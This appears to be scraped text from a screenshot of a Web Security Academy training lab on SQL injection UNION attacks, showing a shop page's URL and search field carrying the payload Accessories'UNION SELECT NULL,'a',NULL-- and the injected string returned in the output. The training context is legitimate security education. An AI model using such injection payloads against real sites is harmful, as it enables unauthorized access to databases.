 ac031f0f1fc11abbc0bb509300550090.web-security-academy.net/filter?category=Accessories%27UNION+SELECT+NULL,%27a%27,NULL--
WebSecurity
Academy
SQL injection UNION attack, finding a column containing text
LAB
Back to lab home
Make the database retrieve the string:
Back to lab description
WE LIKE TO
SHOP
Accessories'UNION SELECT NULL,'a',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Tech gifts Toys & Games
Giant Pillow Thing $14.02 View details
ZZZZZZ Bed - Your New Home Office $27.85 View details
Six Pack Beer Belt $4.52 View details
Cheshire Cat Grin $97.06 View details
a